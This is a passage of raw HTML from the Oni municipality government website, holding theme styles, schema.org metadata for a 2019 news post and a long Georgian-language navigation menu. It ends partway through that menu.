.penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;border-style:solid}body{--pcdm_btnbg:rgba(0,0,0,.1);--pcdm_btnd:#666;--pcdm_btndbg:#fff;--pcdm_btnn:var(--pctext-cl);--pcdm_btnnbg:var(--pcbg-cl)}body.pcdm-enable{--pcbg-cl:#000;--pcbg-l-cl:#1a1a1a;--pcbg-d-cl:#000;--pctext-cl:#fff;--pcborder-cl:#313131;--pcborders-cl:#3c3c3c;--pcheading-cl:rgba(255,255,255,.9);--pcmeta-cl:#999;--pcl-cl:#fff;--pclh-cl:#2c67b0;--pcaccent-cl:#2c67b0;background-color:var(--pcbg-cl);color:var(--pctext-cl)}body.pcdark-df.pcdm-enable.pclight-mode{--pcbg-cl:#fff;--pctext-cl:#313131;--pcborder-cl:#dedede;--pcheading-cl:#313131;--pcmeta-cl:#888;--pcaccent-cl:#2c67b0}</style><script>var penciBlocksArray=[];var portfolioDataJs=portfolioDataJs||[];var PENCILOCALCACHE={};(function(){"use strict";PENCILOCALCACHE={data:{},remove:function(ajaxFilterItem){delete PENCILOCALCACHE.data[ajaxFilterItem];},exist:function(ajaxFilterItem){return PENCILOCALCACHE.data.hasOwnProperty(ajaxFilterItem)&&PENCILOCALCACHE.data[ajaxFilterItem]!==null;},get:function(ajaxFilterItem){return PENCILOCALCACHE.data[ajaxFilterItem];},set:function(ajaxFilterItem,cachedData){PENCILOCALCACHE.remove(ajaxFilterItem);PENCILOCALCACHE.data[ajaxFilterItem]=cachedData;}};})();function penciBlock(){this.atts_json='';this.content='';}</script>
<script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/oni.gov.ge\/wp-content\/uploads\/2023\/06\/logo_f.webp"
},
"url": "https:\/\/oni.gov.ge\/",
"name": "\u10dd\u10dc\u10d8\u10e1 \u10db\u10e3\u10dc\u10d8\u10ea\u10d8\u10de\u10d0\u10da\u10d8\u10e2\u10d4\u10e2\u10d8",
"description": ""
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "WebSite",
"name": "\u10dd\u10dc\u10d8\u10e1 \u10db\u10e3\u10dc\u10d8\u10ea\u10d8\u10de\u10d0\u10da\u10d8\u10e2\u10d4\u10e2\u10d8",
"alternateName": "",
"url": "https:\/\/oni.gov.ge\/"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "BlogPosting",
"headline": "\u10db\u10dd\u10ec\u10d4\u10e1\u10e0\u10d8\u10d2\u10d3\u10d0 \u10e8\u10d0\u10e0\u10d3\u10dd\u10db\u10d4\u10d7\u10d8\u10e1 \u10e1\u10d0\u10e1\u10d0\u10e4\u10da\u10d0\u10dd\u10e1\u10d7\u10d0\u10dc \u10db\u10d8\u10e1\u10d0\u10e1\u10d5\u10da\u10d4\u10da\u10d8 \u10d2\u10d6\u10d0",
"description": "\u10ec\u10d8\u10dc\u10d0\u10e1\u10d0\u10d0\u10e6\u10d3\u10d2\u10dd\u10db\u10dd\u10d3 \u10db\u10dd\u10ec\u10d4\u10e1\u10e0\u10d8\u10d2\u10d3\u10d0 \u10dd\u10dc\u10d8\u10e1 \u10db\u10e3\u10dc\u10d8\u10ea\u10d8\u10de\u10d0\u10da\u10d8\u10e2\u10d4\u10e2\u10d8\u10e1 \u10e1\u10dd\u10e4\u10d4\u10da \u10e8\u10d0\u10e0\u10d3\u10dd\u10db\u10d4\u10d7\u10d8\u10e1 \u10e1\u10d0\u10e1\u10d0\u10e4\u10da\u10d0\u10dd\u10e1\u10d7\u10d0\u10dc \u10db\u10d8\u10e1\u10d0\u10e1\u10d5\u10da\u10d4\u10da\u10d8 \u10d2\u10d6\u10d0",
"datePublished": "2019-04-25",
"datemodified": "2019-04-25",
"mainEntityOfPage": "https:\/\/oni.gov.ge\/%e1%83%9b%e1%83%9d%e1%83%ac%e1%83%94%e1%83%a1%e1%83%a0%e1%83%98%e1%83%92%e1%83%93%e1%83%90-%e1%83%a8%e1%83%90%e1%83%a0%e1%83%93%e1%83%9d%e1%83%9b%e1%83%94%e1%83%97%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/oni.gov.ge\/wp-content\/uploads\/2019\/04\/58460610_585709901913663_417211491045867520_n.jpg",
"width": 714,
"height": 960
},
"publisher": {
"@type": "Organization",
"name": "\u10dd\u10dc\u10d8\u10e1 \u10db\u10e3\u10dc\u10d8\u10ea\u10d8\u10de\u10d0\u10da\u10d8\u10e2\u10d4\u10e2\u10d8",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/oni.gov.ge\/wp-content\/uploads\/2023\/06\/logo_f.webp"
}
},
"author": {
"@type": "Person",
"@id": "#person-magda",
"name": "magda",
"url": "https:\/\/oni.gov.ge\/author\/magda\/"
}
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@id": "https:\/\/oni.gov.ge",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@id": "https:\/\/oni.gov.ge\/category\/news\/",
"name": "\u10e1\u10d8\u10d0\u10ee\u10da\u10d4\u10d4\u10d1\u10d8"
}
},
{
"@type": "ListItem",
"position": 3,
"item": {
"@id": "https:\/\/oni.gov.ge\/%e1%83%9b%e1%83%9d%e1%83%ac%e1%83%94%e1%83%a1%e1%83%a0%e1%83%98%e1%83%92%e1%83%93%e1%83%90-%e1%83%a8%e1%83%90%e1%83%a0%e1%83%93%e1%83%9d%e1%83%9b%e1%83%94%e1%83%97%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90\/",
"name": "\u10db\u10dd\u10ec\u10d4\u10e1\u10e0\u10d8\u10d2\u10d3\u10d0 \u10e8\u10d0\u10e0\u10d3\u10dd\u10db\u10d4\u10d7\u10d8\u10e1 \u10e1\u10d0\u10e1\u10d0\u10e4\u10da\u10d0\u10dd\u10e1\u10d7\u10d0\u10dc \u10db\u10d8\u10e1\u10d0\u10e1\u10d5\u10da\u10d4\u10da\u10d8 \u10d2\u10d6\u10d0"
}
}
]
}</script><meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="amphtml" href="https://oni.gov.ge/%e1%83%9b%e1%83%9d%e1%83%ac%e1%83%94%e1%83%a1%e1%83%a0%e1%83%98%e1%83%92%e1%83%93%e1%83%90-%e1%83%a8%e1%83%90%e1%83%a0%e1%83%93%e1%83%9d%e1%83%9b%e1%83%94%e1%83%97%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90/amp/"/>	<style type="text/css">.penci-recipe-tagged .prt-icon span,.penci-recipe-action-buttons .penci-recipe-button:hover{background-color:#2c67b0}</style>
<link rel="icon" href="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png" sizes="32x32"/>
<link rel="icon" href="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png"/>
<meta name="msapplication-TileImage" content="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png"/>
<link rel='stylesheet' id='elementor-post-1910-css' href='https://oni.gov.ge/wp-content/uploads/elementor/css/post-1910.css?ver=1751956752' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-post-21294-css' href='https://oni.gov.ge/wp-content/uploads/elementor/css/post-21294.css?ver=1751956752' type='text/css' media='all'/>
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
</head>
<body class="wp-singular post-template-default single single-post postid-6665 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-4-3 pclight-mode penci-body-single-style-8 penci-show-pthumb pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-7">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-2 header-search-style-default">
<div class="penci-header-wrap"><div class="penci-top-bar no-social topbar-menu">
<div class="container">
<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class="pctopbar-item penci-topbar-ctext">
სამშაბათი, იანვარი 13 2026 </div>
<div class="pctopbar-item penci-wtopbar-menu"><ul id="menu-top-bar-menu" class="penci-topbar-menu"><li id="menu-item-648" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-648"><a href="tel:+995599224842">(+995) 599 224 842</a></li>
</ul></div>        </div>
</div>
</div>
<header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div class="inner-header penci-header-second">
<div class="container">
<div id="logo">
<a href="https://oni.gov.ge/"><img class="penci-mainlogo penci-limg pclogo-cls" src="https://oni.gov.ge/wp-content/uploads/2023/06/logo_f.webp" alt="ონის მუნიციპალიტეტი" width="1920" height="406"></a>
</div>
</div>
</div>
<nav id="navigation" class="header-layout-bottom header-2 menu-style-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class="container">
<div class="button-menu-mobile header-2"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
<ul id="menu-menu-1" class="menu"><li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-1615"><a href="https://oni.gov.ge/">მთავარი</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1616"><a title="#" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/">ონი</a>
<ul class="sub-menu">
<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1622"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">ონის შესახებ</a>
<ul class="sub-menu">
<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1956"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/%e1%83%98%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%90/">ისტორია</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2047"><a href="https://oni.gov.ge/interaqtiuli-ruka/">ონის ინტერაქტიული რუკა</a></li>
<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1993"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/%e1%83%9b%e1%83%93%e1%83%94%e1%83%91%e1%83%90%e1%83%a0%e1%83%94%e1%83%9d%e1%83%91%e1%83%90-%e1%83%92%e1%83%90%e1%83%9c%e1%83%9a%e1%83%90%e1%83%92%e1%83%94%e1%83%91%e1%83%90-%e1%83%9b%e1%83%a3/">მდებარეობა, განლაგება, მუნიციპალური ცენტრი</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2046"><a href="https://oni.gov.ge/%e1%83%a0%e1%83%94%e1%83%99%e1%83%a0%e1%83%94%e1%83%90%e1%83%aa%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a2%e1%83%94%e1%83%a0%e1%83%98%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">რეკრეაციული ტერიტორიების განაშენიანების რეგულირების გეგმა</a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2045"><a href="https://oni.gov.ge/qalaq-onis-municipalitetis/">ქალაქ ონის მუნიციპალიტეტის ქალაქთმშენებლობითი დოკუმენტაციის – გენერალური გეგმისა და განაშენიანების გეგმის დამტკიცების თაობაზე</a></li>
<li id="menu-item-2044" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2044"><a href="https://oni.gov.ge/mosaxleobis-raodenoba-da-urbanuli-gadanawileba/">მოსახლეობის რაოდენობა და ურბანული გადანაწილება</a></li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2043"><a href="https://oni.gov.ge/municipalitetis-simbolika/">მუნიციპალიტეტის სიმბოლიკა</a></li>
</ul>
</li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1620"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98%e1%83%96%e1%83%9b%e1%83%98/">ტურიზმი</a>
<ul class="sub-menu">
<li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2065"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a6%e1%83%98%e1%83%a0%e1%83%a1%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%9c%e1%83%98%e1%83%a8%e1%83%9c%e1%83%90%e1%83%9d%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">ონის ღირსშესანიშნაობები</a></li>
<li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2064"><a href="https://oni.gov.ge/%e1%83%a0%e1%83%94%e1%83%a1%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%9c%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%9b%e1%83%a0%e1%83%9d%e1%83%94%e1%83%91/">კვების ობიექტები და სასტუმროები</a></li>
</ul>
</li>
<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1621"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%9e%e1%83%90%e1%83%a2%e1%83%98%e1%83%9d-%e1%83%9b%e1%83%9d%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%94%e1%83%91/">ონის საპატიო მოქალაქეები</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1618"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%93%e1%83%90%e1%83%9b%e1%83%94%e1%83%92%e1%83%9d%e1%83%91%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%91%e1%83%98/">დამეგობრებული ქალაქები</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1617"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">გალერეა</a>
<ul class="sub-menu">
<li id="menu-item-21966" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-21966"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/%e1%83%a4%e1%83%9d%e1%83%a2%e1%83%9d-%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">ფოტო გალერეა</a></li>
<li id="menu-item-21965" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-21965"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/%e1%83%95%e1%83%98%e1%83%93%e1%83%94%e1%83%9d-%e1%83%92%e1%83%90%e1%83%9a%e1%83%94%e1%83%a0%e1%83%94%e1%83%90/">ვიდეო გალერეა</a></li>
</ul>
</li>
<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1619"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%981/">მაჟორიტარი დეპუტატი</a>
<ul class="sub-menu">
<li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2080"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%98/">მაჟორიტარი დეპუტატი</a></li>
<li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2079"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94%e1%83%9e%e1%83%a3%e1%83%a2%e1%83%90%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%91%e1%83%98%e1%83%a3/">მაჟორიტარი დეპუტატის ბიურო</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1625"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/">მერია</a>
<ul class="sub-menu">
<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1630"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">მერიის შესახებ</a></li>
<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1626"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98/">მერი</a></li>
<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1632"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%9d%e1%83%90%e1%83%93%e1%83%92%e1%83%98%e1%83%9a%e1%83%94%e1%83%94%e1%83%91%e1%83%98/">მერის მოადგილეები</a></li>
<li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1627"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%9b%e1%83%a1%e1%83%90%e1%83%ae%e1%83%a3%e1%83%a0%e1%83%94%e1%83%91%e1%83%98/">მერიის სამსახურები</a></li>
<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1633"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%ac%e1%83%90%e1%83%a0%e1%83%9b%e1%83%9d%e1%83%9b%e1%83%90%e1%83%93%e1%83%92%e1%83%94%e1%83%9c%e1%83%9a%e1%83%94%e1%83%91%e1%83%98/">მერის წარმომადგენლები</a></li>
<li id="menu-item-1634" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1634"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1%e1%83%97%e1%83%95%e1%83%98%e1%83%a1-%e1%83%93%e1%83%90%e1%83%a5/">მუნიციპალიტეტისთვის დაქვემდებარებული იურიდიული პირები</a></li>
<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1628"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%a8%e1%83%a2%e1%83%90%e1%83%a2%e1%83%9d-%e1%83%9c%e1%83%a3%e1%83%a1%e1%83%ae%e1%83%90/">მერიის საშტატო ნუსხა</a></li>
<li id="menu-item-1636" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1636"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%ae%e1%83%94/">სტრუქტურული ხე</a></li>
<li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1629"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%90/">მერიის სტრუქტურა</a></li>
<li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1631"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%98/">მერის ანგარიში</a></li>
<li id="menu-item-1635" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1635"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%90/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90%e1%83%96%e1%83%94-%e1%83%9e%e1%83%90%e1%83%a1%e1%83%a3/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li id="menu-item-1671" class="megamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1671"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/">საკრებულო</a>
<ul class="sub-menu">
<li id="menu-item-1688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1688"><a href="#">header #1</a>
<ul class="sub-menu">
<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1681"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a8%e1%83%94%e1%83%a1%e1%83%90%e1%83%ae%e1%83%94%e1%83%91/">საკრებულოს შესახებ</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1676"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%97%e1%83%90%e1%83%95%e1%83%9b%e1%83%af%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%a0%e1%83%94/">საკრებულოს თავმჯდომარე</a></li>
<li id="menu-item-1677" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1677"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%97%e1%83%90%e1%83%95%e1%83%9b%e1%83%af%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%a0%e1%83%98%e1%83%a1/">საკრებულოს თავმჯდომარის მოადგილეები</a></li>
<li id="menu-item-16745" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-16745"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%9b%e1%83%90%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%98-%e1%83%93%e1%83%94/">საკრებულოს მაჟორიტარი დეპუტატები</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1675"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%91%e1%83%98%e1%83%a3%e1%83%a0%e1%83%9d/">საკრებულოს ბიურო</a></li>
<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1678"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%99%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს კომისიები</a></li>
</ul>
</li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1689"><a href="#">header #2</a>
<ul class="sub-menu">
